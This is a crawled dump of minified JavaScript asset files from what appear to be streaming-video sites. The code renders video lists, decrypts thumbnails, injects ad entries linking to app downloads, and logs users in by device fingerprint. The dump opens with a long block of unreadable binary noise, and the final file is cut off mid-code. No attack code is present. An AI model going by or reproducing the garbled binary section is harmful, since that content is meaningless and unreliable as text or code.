\I�����D��H:`#0ӧ��.���TA�X��ā�R��솠|-�,���S�`3����k��"�Baqe����_�TUUɬcv���4����!��"���l��-����R��M�tޱ �l����R� �Κ�+����J1n!bA�H��mts-��H�������I���*<�.��[���ŕ��:Z;JLJ�w�����:V����BVu˲�P�Q�/�˦�#"�����`I�\��r� -�����9x-$�ԕ��H��e1^ɑ�����t*ӔH�ƞ���`��*(�M`�
���d����!���~N��8H`�����,̿��h�H�.��ݛJ��	�f�J
�,C'p/�B���ԉ��e�ܲ���%�ߕ�f�hK�H�#����H� ͕B�؇+(.����/NJe���S�l��c��r�w��D�d�I�U� �XףR��\V���4��po^ќ��A�H��I"�Q��dn�뫒$ꖈ��#��Z"H��8\��`/
�L��g��Z�p)��R�*ͼ��D�����ܟ�.�L�F���4����р���g��pb�o���
�&���I�����M���nkN�I��N�L
 fJ���J9�֤԰�Tnmac,A`�8�ʌ��8�<iD����ô�Ƶ����k5��n��
`H��e�,��e .$w�0���ϰ��H�`y���Z|��M�<��a�^�ِ��tX&p��mMN�����Mq�#Te�@�4��x�����!��\~�D,$�_I{�&5��4�b2��gOV� �#ȟ{H������~}H�~X���:�*�}���$&���Y%X_���@��MG�,�]��Ty�,��Q�8�^:��Z+�5lViC�5�d�擺�/$Ĳ3ʸ�;l�Mt����������K��v\�RH�H�����M.�U�XEw�O@?���W�-��.��'x@RݤM��Oݹ���p;\��Pr�8��o��b!���Zc������ M�/�u��ИΠ'Z���|�u� P��w�f��-�wO�C�A�(�� H����o�ߴ&�f1���MD�����W�gB���ѴL9��UR\�F�؃3��{�M�m�U�O��}�`�X�������
8��}���8��,P��c��l0A�`-�A��ףc9��xJ��,����I�!Yw��D� ��>�k\���7}ߋ�4�|��1�Et"{�4��`���e>��<��H(Ȗ��,���q����~�J�;��R�x�>�����c١�<��i�p�.���Z����K���������P;���6�V��M��g���(/�D��(��~=��$�g>h�.��E!�Jn��� �T�x��x��<�����S=�߅_� �������(���#�c����@ʌ��M8^P��p�cȺ;��&�.HOL�=Fw�u��Qsq"���#D����p$�C�`D��0kj�C<�l�����!�܌���(ET�A]α�Ӎx�D�Ke��zˇ��^0!eGsa���1�OH����1���7�Ϊع��,H�pZ�[|V��|�Ar�Ʋ�=���#��Mx�nIL-{g�+ݻZ�ٷ�:2݈	�9.+�EQ0�3Ȯ��tvzz��G5�-��V��Ϝ:���vJ\�u˷�I�1�8/$�|�X���L3O9�0����;z������Ow������8%��A����W/���:�Y��dǂl���������YE��Az���\�Ί� �73��>:L��B��Lja�1QR�:5{b����-�ҥ��9��K�ʳZsQKъ٧M��zR;t�(ɸ��Y���@*�`X(D�.��A�� ��
���i)pi6M�!���Ya�:�?�6�� O%U��F74�ɬ0�SLh�*L�C��7s31�N½���p����;dkP�ιU���Y�TC�C�cX�wo}� ���Ť>�9�@�l]�P�fm�'7����uN�v����kA�$� hg�D}�}�3��GB�='�wȻ��U^��t;LA���w��8�M7w�1�����wvAI�h
��p0�/k	�j�LP,���������v�a�,蛺�&xi�H �ߞ�h+�����`��?�UD �|��-(�Y�-��f�}z���v;��3�w}H3gU=��9]YLfMĄ��1��=-�ɱ��w����gH�)��@���B��0�A($D;��n�Jͮ�.22� �)��8�0ۉ����@����̨[�ʮ��(倌����4u���U6��T]S�eD{�w6�0�{������=J�w��*A�2 6D����vȞ���a<����)^�,!��j&�O�����@0�
�H���o&�j��1J n��K�9�Yɇ����H4kFgP��8B�''�^�A�p8Ƕ�eJa-H&�D��YG(vt�H�a*�����,�w�������
*y�
*�<�D�8� �h�������ž�l��a�q-��c9$���)�ڐ��9̴1��z��b�h�4�܉kD�ۦYz�Dn�ĺM�ꅫO�`G0��8�p ��A�^Y����<EK���9A�;���
U+�ԩa�1��O��q�%��hLƈ'\)2�����QzJ�c B���h�i���Q
�7�7�cC��{}�]��E���Y�Q���ߴ�j�d&-���h�8����-�x�w��!�5K<��GJ ���;�&���	���J��5�DW3�tC5P$t/h�ꥄ
��N��~��Hc����kA��r�$]�1��T�w���,�������ډ�t���v9;9�i:GJ{�8��7f�[~vZ�c�y+c�s1iv�XA����s-��p����Me����
�;��� �6����:>ώ���J�| �x�ԩ����?Q���Kg���l�'2CGK�\ Is_{�g>���P��=�d��"^�A�����wd�*�B
��0�uFԆc�-bZ)Q������CԎ�Ii�A�u���c�(�k�lf������Vk���9��$�73hB�w0��&��N�i��� ���>y���	 �^��1%�4���P#=,��[��L�8?}%��j��{��V���2�j��g����m�
�6�F�oa���z��i�:`)������� ��]��>A�d��*���1�����Ts|�2lIFǱ��F���p��p��ۻ���1�h�0T��w�4��vi<Ϲs�	�OL��.X�t
�eة�X�y��SuK�����ؗ�Į�i��®2_z�!9@¸���-�A�;쁍����+�����zEc�6T��Ȅ�����H�ɭ���ɂ��ΐ�*��h��(W��L������L����|^��� ���+�Ը,�:M+���~��F�l��p�;ZT� �i̜>�(�� z���*�����y���9@ԄK�t���S�ΰ��:�,:�4,~?�c�9�I��?^ޏ�`F)	X��>��̯��Q���=n����m���[KQ\!�,ܥI??T'�)I�0r��I#,�n���M1�L�K��,�*�Q@�}��(�6
���qJ�^�0l	s�:��Uu,��XgT@� db�2��NAތ �Ԩ��D��7Ȥ��@Ȏ�:��c�<j��������

--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/cgList.DO_re1RM.js
body_size: 1153
content:
import{_ as t,g as e,b as s,C as i,e as a,f as l,O as o,h as c,W as n,r as d,E as r,x as h,w as g,u as p,H as u,I as y,y as f,t as _,J as m,F as w,z as L,L as v,M as b}from"./index.e7j9we.js";import{c as x}from"./goNextPage.BnRFBNmV.js";import{z as k}from"./zqList.C7qS4eBR.js";import{d as B}from"./qrCode.7IHGChka.js";const S=t({props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1}},components:{zqList:k},data:()=>({videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png"}),watch:{indexVal:{handler(t){this.videoList=[]}},list:{handler(t){this.goImg()}},delete:{handler(t){1==t&&(this.videoList=[],this.$emit("deleteBtn",!0))}}},mounted(){5==e().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png"),this.videoList=[],this.goImg()},methods:{goUrl(t,e){window.open(t),s(e)},async goClick(t){const e=new URLSearchParams(window.location.search).get("channelCode"),s=e?e.replace(/\.html$/,""):"1";!e||e.split(".")[0];const l=i.SHA1("rinimei"+s+"download"+t).toString(),o=i.SHA1("rinimei"+l).toString();try{let e={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:o,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await a(e)}catch(c){}},async handleLazyLoad(t,e){if("string"==typeof t)try{const e=await B(t);this.$set(this.decryptedCache,t,e)}catch(s){}},goVideo(t){x(t)},async goImg(){if(0==this.isMore);else{this.videoList.push(...this.list);for(const e of this.videoList.slice(-this.list.length)){if("ad"==e.type)return;try{const{url:t}=await B(e.enpic);e.imgs=t}catch(t){}}}},getMore(){let t=this.list.id,e=this.indexVal;this.$emit("sendId",{id:t,indexVal:e})},async goChange(t){try{const s={accessToken:l("token"),cid:t},i=await o(s);this.list.videoList=i.data;for(const t of this.list.videoList)try{const{url:e}=await B(t.enpic);t.imgs=e}catch(e){}}catch(s){}},async goCollect(t,e){try{const s={accessToken:l("token"),vid:t},i=await c(s);1==i.code&&(0==this.isMore?0==this.avList[e].is_collect?this.avList[e].is_collect=1:this.avList[e].is_collect=0:0==this.videoList[e].is_collect?this.videoList[e].is_collect=1:this.videoList[e].is_collect=0),n({title:i.msg,icon:"none"})}catch(s){}}}},[["render",function(t,e,s,i,a,l){const o=L,c=d("zqList"),n=b;return r(),h(o,null,{default:g(()=>[s.titleShow?(r(),h(o,{key:0,class:"list_title flex_center text_600 page_zy"},{default:g(()=>[p(o,{class:"title_dot bg_color"}),u(" "+y(s.title),1)]),_:1})):f("",!0),p(o,{class:"page_pd"},{default:g(()=>[s.superBig?(r(),h(o,{key:0},{default:g(()=>[(r(!0),_(w,null,m(a.videoList,(t,e)=>(r(),h(o,{class:"list_sb",key:e},{default:g(()=>["hfAd"==t.type?(r(),h(o,{key:0,class:"yhclggsj"},{default:g(()=>[p(c)]),_:1})):(r(),h(o,{key:1,class:"list_sb_imgBox",onClick:v(e=>l.goVideo(t.id),["stop"])},{default:g(()=>[p(n,{src:t.imgs,class:"list_b_img list_b_img_bgh",height:"100%","border-radius":"10"},null,8,["src"]),p(o,{class:"cgBox"},{default:g(()=>[p(n,{src:"/assets/rsHot.png.6kx3ya..png",class:"rshot"}),p(o,{class:"cgTitle"},{default:g(()=>[u(y(t.title),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[u(y(t.cateName)+" . "+y(t.date),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[(r(!0),_(w,null,m(t.tags,(t,e)=>(r(),_("span",{style:{"margin-right":"8rpx"},key:e},y(t),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1})):f("",!0)]),_:1})]),_:1})}],["__scopeId","data-v-46601885"]]);export{S as c};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/avList.DYp2_dnO.js
body_size: 2579
content:
import{_ as e,g as t,b as l,C as s,e as i,N as a,p as o,d as c,O as d,f as _,h as n,r,o as g,P as h,q as u,B as m,E as f,x as y,w as p,u as b,H as k,I as x,y as C,t as v,J as L,F as w,z as B,L as F,M as z}from"./index.e7j9we.js";import{z as A}from"./zqList.C7qS4eBR.js";import{d as S}from"./qrCode.7IHGChka.js";import{g as j}from"./goNextPage.BnRFBNmV.js";import{_ as M}from"./addLike.D11vuLh5.js";import{_ as I}from"./like.gnPxN5ZT.js";const V=e({components:{zqList:A},props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1},tabId:{type:Number,default:0},hfList:{type:Object,default:{}},isSearch:{type:Number,default:0}},data:()=>({moreColor:"#EA3A5D",videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png",oldId:"",isActive:!0,adList:[]}),watch:{indexVal:{handler(e){this.videoList=[]}},list:{handler(e){this.goImg()}},delete:{handler(e){1==e&&(this.videoList=[],this.$emit("deleteBtn",!0))}},tabId(e,t){this.oldId=t}},beforeDestroy(){this.isActive=!1},mounted(){5==t().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png",this.moreColor="#FFFFFF99"),this.videoList=[],this.isActive=!0,this.goImg()},methods:{goUrl(e,t){window.open(e),l(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),l=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const a=s.SHA1("rinimei"+l+"download"+e).toString(),o=s.SHA1("rinimei"+a).toString();try{let t={ua:navigator.userAgent,channel:l,width:window.innerWidth,height:window.innerHeight,linkId:l,sign:o,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await i(t)}catch(c){}},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await S(e);if(!this.isActive)return;this.$set(this.decryptedCache,e,t)}catch(l){}},goVideo(e){0==this.isLable?j(e):1==this.isLable?a({url:"/pages/comic/comicRead?isLable=1"}):2==this.isLable&&a({url:"/pages/comic/video"})},async goImg(){if(0==this.isMore){for(const t of this.list.videoList)if("ad"===t.type||"hfAd"===t.type)try{const{url:e}=await S(t.imgs);t.imgs=e}catch(e){}}else if(Array.isArray(this.list)){if(1==this.isSearch)for(const e of this.list){this.videoList.some(t=>t.vid===e.vid)||this.videoList.push(e)}else this.videoList.push(...this.list);for(const t of this.videoList.slice(-this.list.length)){if("ad"===t.type||"hfAd"===t.type)return;try{const e=await S(t.enpic);t.imgs=e.url||e}catch(e){}this.videoList.some(e=>e.vid===t.vid)||this.videoList.push(t)}}},getMore(){let e=this.list.id,t=this.indexVal;this.$emit("sendId",{id:e,indexVal:t})},async getproducts(e,t){try{const s={page:1,limit:200,pid:e},i=await o(s);if(131==e){i.data.list.forEach(e=>{e.imgs=c+e.img}),this.adList=i.data.list;for(const e of this.adList)try{const{url:t}=await S(e.imgs);e.imgs=t}catch(l){}this.goChange(t)}}catch(s){}},async goChange(e){try{const t={cid:e},l=await d(t);if(Array.isArray(l.data)&&this.adList.length>0){const e=this.adList[Math.floor(Math.random()*this.adList.length)],t=Math.min(Math.floor(6*Math.random())+1,l.data.length);l.data.splice(t,0,{...e,type:"ad"})}this.list.videoList=l.data}catch(t){}},async goCollect(e,t){0==this.isMore?0==this.list.videoList[t].is_collect?this.list.videoList[t].is_collect=1:this.list.videoList[t].is_collect=0:0==this.videoList[t].is_collect?this.videoList[t].is_collect=1:this.videoList[t].is_collect=0;try{const t={accessToken:_("token"),vid:e};await n(t)}catch(l){}}}},[["render",function(e,t,l,s,i,a){const o=B,c=r("zqList"),d=g(u("u-lazy-load"),h),_=z,n=g(u("u-icon"),m);return f(),y(o,null,{default:p(()=>[l.titleShow?(f(),y(o,{key:0,class:"list_title font_000 flex_center text_600 page_zy"},{default:p(()=>[b(o,{class:"title_dot bg_color"}),k(" "+x(l.title)+" ",1),b(c,{type:1})]),_:1})):C("",!0),0==l.isMore?(f(),y(o,{key:1,class:"page_component page_pd"},{default:p(()=>[b(o,null,{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(0,1),(e,t)=>(f(),y(o,{class:"list_sb",key:t,onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_sb_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_sb_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1}),b(o,{class:"gird2"},{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(1),(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),b(o,{class:"list_b_txt text_600"},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1}),b(o,{class:"live_more gird2"},{default:p(()=>[b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[0]||(t[0]=e=>a.getMore())},{default:p(()=>[k(" 查看更多 "),b(n,{name:"arrow-right",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1}),b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[1]||(t[1]=e=>a.getproducts(131,l.list.id))},{default:p(()=>[k(" 换一批 "),b(n,{name:"reload",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1})]),_:1}),b(c)]),_:1})):(f(),y(o,{key:2,class:"page_component page_pd"},{default:p(()=>[b(o,{class:"gird2"},{default:p(()=>[l.bigShow?(f(!0),v(w,{key:0},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>[b(o,{class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,null,{default:p(()=>[b(o,{class:"list_b_imgBox list_b_imgbl"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",mode:"scaleToFill",style:{width:"100rpx","max-height":"180rpx"},"border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])]),_:2},1024))),128)):C("",!0),l.smallShow?(f(!0),v(w,{key:1},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(_,{src:e.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==e.is_collect?(f(),y(_,{key:0,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:1,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128)):C("",!0)]),_:1}),l.superBig?(f(),y(o,{key:0},{default:p(()=>[(f(!0),v(w,null,L(i.videoList,(e,t)=>(f(),y(o,{class:"list_sb",key:t},{default:p(()=>["hfAd"==e.type?(f(),y(o,{key:0,class:"yhclggsj",style:{"margin-top":"20rpx"},onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",class:"list_hf list_b_img_bgh"},null,8,["image"])]),_:2},1032,["onClick"])):(f(),y(o,{key:1},{default:p(()=>[b(o,{class:"list_sb_imgBox",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),y(o,{class:"list_b_txt text_600",key:t,style:{color:"#999","font-size":"24rpx",display:"inline-block"}},{default:p(()=>[k(x(e.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024))]),_:2},1024))),128))]),_:1})):C("",!0)]),_:1}))]),_:1})}],["__scopeId","data-v-243b57af"]]);export{V as a};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/login.Bj7YLh7g.js
body_size: -186
content:
import{T as a,f as e,aY as n,i as o,aZ as t}from"./index.e7j9we.js";const i=async i=>{try{const i=window.location.href,s=i.match(/pid=([^&]+)/),r=new URLSearchParams(i.split("?")[1]).get("channelCode")||1,c=s?s[1]:0,d=a().osName,h={unique_code:e("fingerprint"),model:d,channelCode:r,pid:c},p=await n(h);return o("token",p.data.token),t({url:"/pages/video/index"}),p}catch(s){throw s}};export{i as f};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/ggList.DYEdA04D.js
body_size: 2150
content:
import{_ as e,b as t,j as l,p as a,d as s,l as i,o as c,P as d,q as o,B as r,r as g,E as _,x as n,w as u,u as p,H as m,I as y,t as h,J as f,F as b,y as x,a1 as L,z as k,M as A}from"./index.e7j9we.js";import{p as C}from"./popup.vf1lYXWC.js";import{d as B}from"./qrCode.7IHGChka.js";const j=e({props:{title:{type:String,default:"在线直播"},type:{type:Number,default:1}},components:{popup:C},data:()=>({ggImg:[],decryptedCache:[],placeholder:"/static/common/bg_s.png",tcjyIndex:0,tcypList:[],cyUrl:"",popupShow:!1,ggUrl:"",ggid:0,tcypLista:[],tcypListb:[],tcypListc:[]}),watch:{type:{handler(e){}}},mounted(){0==this.type?this.getproducts(136):1==this.type?this.getproducts(135):2==this.type&&this.getproducts(137)},methods:{gogg(e,l){window.open(e),t(l)},goPopup(e,t){this.ggUrl=e,this.ggid=t,this.popupShow=!0},closePop(){this.popupShow=!1},choosetab(e){this.tcjyIndex=e},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await B(e);this.$set(this.decryptedCache,e,t)}catch(l){}},async getproducts(e){l({title:"正在加载中..."});try{const l={page:1,limit:200,pid:e},d=await a(l);if(136==e)d.data.list.forEach(e=>{e.imgs=s+e.img}),this.ggImg=d.data.list;else if(135==e){d.data.list.forEach(e=>{if(e.imgs=s+e.img,e.name){const t=e.name.split("\n");e.name=t[0]||"",e.distance=t[1]||"",e.preferences=t[2]||""}e.pics&&(e.pics=e.pics.split("|").filter(e=>e).map(e=>({img:s+e})))});try{const{url:e}=await B(d.data.list[0].pics[0].img)}catch(c){}if(this.tcypList=d.data.list,this.tcypList.length<3)this.tcypLista=d.data.list,this.tcypListb=d.data.list,this.tcypListc=d.data.list;else if(this.tcypList.length>3){const e=Math.ceil(this.tcypList.length/3);this.tcypLista=this.tcypList.slice(0,e),this.tcypListb=this.tcypList.slice(e,2*e),this.tcypListc=this.tcypList.slice(2*e)}}else 137==e&&(t(d.data.list[0].id),this.cyUrl=d.data.list[0].androidurl);i()}catch(d){}}}},[["render",function(e,t,l,a,s,i){const C=k,B=c(o("u-lazy-load"),d),j=A,w=c(o("u-icon"),r),F=g("popup");return _(),n(C,{class:"page_zy"},{default:u(()=>[p(C,{class:"list_title page_sx flex_center text_600"},{default:u(()=>[p(C,{class:"title_dot bg_color"}),m(" "+y(l.title),1)]),_:1}),0==l.type?(_(),n(C,{key:0,class:"gird2"},{default:u(()=>[(_(!0),h(b,null,f(s.ggImg,(e,t)=>(_(),n(C,{class:"yhclggsj",key:t,onClick:t=>i.gogg(e.androidurl,e.id)},{default:u(()=>[p(C,{class:"list_b"},{default:u(()=>[p(C,null,{default:u(()=>[p(C,{class:"list_b_imgBox list_b_imgbl"},{default:u(()=>[s.decryptedCache[e.imgs]?(_(),n(B,{key:0,image:s.decryptedCache[e.imgs].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(_(),n(B,{key:1,image:s.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>i.handleLazyLoad(e.imgs,t)},null,8,["image","onLoad"])),p(C,{class:"jrzbjBtn text_600"},{default:u(()=>[m(" 进入直播间 ")]),_:1}),p(C,{class:"list_b_watchBox flex_between"},{default:u(()=>[p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(C,{class:"list_dot"}),p(C,{class:"list_down text_600"},{default:u(()=>[m(y(e.downnum),1)]),_:2},1024),m("人在线 ")]),_:2},1024),p(C,{class:"list_b_watch flex_center text_600"},{default:u(()=>[p(j,{src:"[data-uri]",class:"zbzIcon"}),m(" 直播中 ")]),_:1})]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})):x("",!0),1==l.type?(_(),n(C,{key:1,class:"tcjy"},{default:u(()=>[p(C,{class:"tcjy_titleBox 